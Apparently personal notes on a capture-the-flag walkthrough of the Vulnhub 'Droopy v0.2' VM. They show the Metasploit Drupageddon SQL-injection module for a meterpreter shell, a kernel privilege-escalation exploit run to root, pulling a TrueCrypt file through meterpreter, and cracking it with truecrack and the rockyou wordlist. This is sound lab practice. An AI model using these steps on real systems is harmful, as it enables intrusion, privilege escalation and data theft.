Notes:
Walkthru :
https://aisherwood.gitbooks.io/reference-book/content/droopyos.html [Drupal, Metasploit, kernel exploit]http://infosuraksha.com/blog/2017/01/04/droopy-v0-2-vm-walkthorugh/
https://www.security-exposed.com/2016/06/droopy-v02-vulnhub.html
Notes:
1. Nmap scan shows 80, no udp ports
2.
Dirbuster and nikto shows robots.txt and other
interested directories.
3.
Robots.txt reveals changelog.txt which shows
Drupal major version (7.30). We know Drupal in general has a lot of
vulnerabilities
4.
Look at the google to see if we have any Drupal
7.30 exploit. Found a SQL injection
5.
Also look thru searchsploit and Metasploit to
see if there are exploits and indeed there are same SQL injection
6.
Tried with Metasploit, ran the exploit and we
are in using www user
a.
Use exploit/multi/http/drupal_drupageddon
b.
Set rhost 1.1.1.1.victim.ip.address
c.
Exploit…this will get you meterpreter shell
7.
No lets try to do priv escalation
8.
Try id, pwd, uname -I, cd /tmp and wget priv escalation and
check if kernel is vulnerable
9.
Use Google to search for priv escalation for the
kernel
a.
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19
18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
b.
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
c.
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user)
groups=1000(user),24(cdrom),30(dip),46(plugdev)
d.
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
e.
#
id
uid=0(root) gid=0(root)
groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
The only hint we really have to go on is on the Vulnhub page where the author gives the following two hints:
There's 2 hints I would offer you:
1.) Grab a copy of the rockyou wordlist.
2.) It's fun to read other people's email.
I'm going to assume the rockyou wordlist is needed for the truecrypt file. The email hint is also worth looking into. (fast forward awhile) I found the "email hint" in "/var/mail/":

Ok so now we obviously have to you use rockyou dictionary and we need to get that .tc file on our Kali host. To do this, I copied (as root) the dave.tc file to the /tmp directory. I then downloaded it via meterpreter as follows: copy the file to /var/www/html/scripts and download it from Kally browser
# Copied file to tmp
# cp dave.tc /tmp
cp dave.tc /tmp
# cd /tmp
cd /tmp
# ls
ls
# Download the file through meterpreter
meterpreter > download /tmp/dave.tc /root/Documents/DroopyOS
[*] downloading: /tmp/dave.tc -> /root/Documents/DroopyOS/dave.tc
[*] download : /tmp/dave.tc -> /root/Documents/DroopyOS/dave.tc
meterpreter >
# You can now see "dave.tc" on my Kali box
root@kali:~/Documents/DroopyOS# ls -lsa
total 5144
4 drwxr-xr-x 2 root root 4096 Jan 24 10:01 .
4 drwxr-xr-x 3 root root 4096 Jan 24 08:18 ..
8 -rwxrwxrwx 1 root root 5123 Jan 24 09:34 37292.c
5120 -rw-r--r-- 1 root root 5242880 Jan 24 2017 dave.tc
8 -rw-r--r-- 1 root root 4787 Jan 24 08:18 nikto
Now we need to prepare the rockyou wordlist. If you're on a new version of Kali, you need to extract it for use. The default location is "/usr/share/wordlists/rockyou.txt.gz". I like keeping all my wordlists in "/root/Wordlists/". We can see that this file is huge.. namely 14344392 lines long. From the email we know we can remove all passwords longer than 11 characters. I shortened the list using awk:

I then grepped that list for all entries with the string "academy" in the password. The last step would (hopefully) be cracking the trucrypt file. Kali has a preinstalled tool called "Truecrack" for just this purpose. Syntax as follows:
truecrack -t dave.tc -w ../../Wordlists/shortAcademyRock.txt -v

This did not produce any results, however, I tried the "sha512" hash via :
truecrack -t dave.tc -k sha512 -w ../../Wordlists/shortAcademyRock.txt -v
We got the truecrypt password! Since truecrypt is no longer supported, I downloaded Veracrypt and plugged in the password. We can use this password, enable Truecrypt mode, the hash type, and open the Truecrypt container! [install Veracrypt @ http://www.linuxandubuntu.com/home/encrypt-data-in-linux-with-veracrypt-an-alternative-to-truecrypt]


Going into the file structure, there's a couple directories and images but if you do a "ls -a" you can see hidden directories. Going into "/media/veracrypt1/.secret/.top" will reveal the following flag:
Walkthru :
http://infosuraksha.com/blog/2017/01/04/droopy-v0-2-vm-walkthorugh/ []- looked thru serachspolit and
-This exploit will create an account
- was unable to directly execute PHP code to had to enable PHP filter in Durpal Module which is not enabled by default.
- create PHP shell using MSFVENOM and get meterpreter shell
============================
https://www.security-exposed.com/2016/06/droopy-v02-vulnhub.html
-nmap script using NSE to scan SQLi vulnerabilites
-SQL injection
============================
-nmap script using NSE to scan SQLi vulnerabilites
-SQL injection
============================

